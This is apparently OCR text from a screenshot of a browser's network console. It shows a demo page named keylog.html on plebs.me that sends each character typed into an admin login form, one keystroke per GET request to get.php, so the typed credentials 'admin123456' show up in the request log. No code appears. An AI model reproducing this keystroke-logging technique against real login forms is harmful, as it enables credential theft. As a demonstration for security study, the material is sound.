 File Edit View History Bookmarks Tools Help
http://plebs.me/keylog.html
plebs.me/keylog.html
MD5 0day SecurityTube FreebuF WooYun 90Sec 习科 F4ckTeam webqq vp
Admin Login
控制台 HTML
Enter username here admin
清除 保持 所有 HTML CSS
xhr
URL 域
Enter password here ••••••
GET get.php?test=a plebs.me
GET get.php?test=d plebs.me
GET get.php?test=m plebs.me
GET get.php?test=i plebs.me
GET get.php?test=n plebs.me
GET get.php?test=1 plebs.me
GET get.php?test=2 plebs.me
GET get.php?test=3 plebs.me
GET get.php?test=4 plebs.me
GET get.php?test=5 plebs.me
GET get.php?test=6 plebs.me
11 个请求
zone.wooyun.org